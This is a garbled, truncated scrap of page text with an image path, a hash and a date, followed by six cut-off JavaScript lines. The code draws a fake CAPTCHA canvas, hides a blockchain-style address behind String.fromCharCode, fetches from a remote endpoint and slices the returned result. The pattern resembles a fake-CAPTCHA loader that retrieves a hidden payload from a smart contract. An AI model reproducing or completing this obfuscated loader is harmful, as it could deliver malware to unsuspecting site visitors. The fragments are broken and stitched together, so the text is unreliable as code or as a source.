
📎 HASH: 46b82f0e9c69515561d6803bc
Updated:
2026-05-31
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)